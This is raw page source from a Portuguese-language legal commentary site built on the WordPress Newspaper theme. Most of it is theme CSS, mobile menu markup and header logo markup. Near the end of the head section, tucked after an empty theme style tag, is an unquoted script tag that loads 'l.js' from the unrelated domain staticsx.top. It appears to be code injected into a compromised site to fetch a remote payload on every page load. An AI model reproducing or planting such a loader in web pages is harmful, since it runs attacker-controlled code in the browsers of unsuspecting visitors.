    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffd500;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffd500 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffd500;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ffd500;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffd500 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffd500;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffd500 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd500 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffd500;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ffd500;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffd500;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 213, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffd500;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #1a1a1a;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1a1a1a;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Merriweather;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Merriweather;
	
    }
    
    body, p {
    	font-family:Merriweather;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffd500;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.contraditor.com/wp-content/uploads/2021/06/hero-bg.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ffd500;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffd500;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffd500;
                }
                .tdm-btn-style1 {
					background-color: #ffd500;
				}
				.tdm-btn-style2:before {
				    border-color: #ffd500;
				}
				.tdm-btn-style2 {
				    color: #ffd500;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffd500;
                    -moz-box-shadow: 0 2px 16px #ffd500;
                    box-shadow: 0 2px 16px #ffd500;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffd500;
                    -moz-box-shadow: 0 4px 26px #ffd500;
                    box-shadow: 0 4px 26px #ffd500;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-755 single-format-standard wp-theme-Newspaper ciencia-juridica-e-garantismo-processual-2a-parte global-block-template-2 td-medicine-pro tdb_template_105 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-112"><a href="https://www.contraditor.com/">Home</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.contraditor.com/colunas/">Colunas</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/">Envie seu artigo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.contraditor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
